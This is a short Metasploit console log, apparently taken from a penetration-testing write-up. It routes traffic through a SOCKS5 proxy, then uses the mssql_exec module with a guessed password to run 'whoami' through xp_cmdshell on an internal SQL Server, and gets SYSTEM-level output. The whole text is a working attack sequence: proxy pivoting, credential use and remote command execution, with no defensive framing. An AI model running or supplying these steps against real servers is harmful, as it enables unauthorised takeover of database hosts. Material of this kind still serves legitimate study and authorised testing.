 msf6 > setg Proxies socks5:1.117.58.131:1097
Proxies => socks5:1.117.58.131:1097
msf6 > setg ReverseAllowProxy true
ReverseAllowProxy => true
msf6 > use admin/mssql/mssql_exec
msf6 auxiliary(admin/mssql/mssql_exec) > set CMD whoami
CMD => whoami
msf6 auxiliary(admin/mssql/mssql_exec) > set RHOSTS 10.12.10.3
RHOSTS => 10.12.10.3
msf6 auxiliary(admin/mssql/mssql_exec) > set PASSWORD admin@123
PASSWORD => admin@123
msf6 auxiliary(admin/mssql/mssql_exec) > run
[*] Running module against 10.12.10.3
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed i
n the next Major version
[*] 10.12.10.3:1433 - SQL Query: EXEC master..xp_cmdshell 'whoami'
output
nt authority\system
[*] Auxiliary module execution completed
亿人安全